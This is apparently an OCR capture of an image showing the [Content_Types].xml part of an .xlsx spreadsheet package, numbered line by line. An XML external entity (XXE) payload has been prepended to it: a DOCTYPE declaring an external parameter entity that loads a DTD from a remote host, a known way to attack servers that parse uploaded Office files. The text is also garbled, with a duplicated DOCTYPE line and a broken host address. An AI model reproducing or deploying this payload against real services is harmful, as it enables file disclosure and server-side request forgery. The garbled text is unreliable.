 1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE a [
3 <!DOCTYPE a [
4 <!ENTITY % dtd SYSTEM "http:// .8888">
5 %dtd;
6 ]>
7 <x></x>
8 <Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default
Extension="rels" ContentType="application/vnd.openxmlformats-package.relationships
+xml"/><Default Extension="xml" ContentType="application/xml"/><Override PartName="/
xl/workbook.xml" ContentType="application/vnd.openxmlformats-
officedocument.spreadsheetml.sheet.main+xml"/><Override PartName="/xl/worksheets/
sheet1.xml" ContentType="application/vnd.openxmlformats-
officedocument.spreadsheetml.worksheet+xml"/><Override PartName="/xl/theme/
theme1.xml" ContentType="application/vnd.openxmlformats-officedocument.theme+xml"/
><Override PartName="/xl/styles.xml" ContentType="application/vnd.openxmlformats-
officedocument.spreadsheetml.styles+xml"/><Override PartName="/docProps/core.xml"
ContentType="application/vnd.openxmlformats-package.core-properties+xml"/><Override
PartName="/docProps/app.xml" ContentType="application/vnd.openxmlformats-
officedocument.extended-properties+xml"/></Types>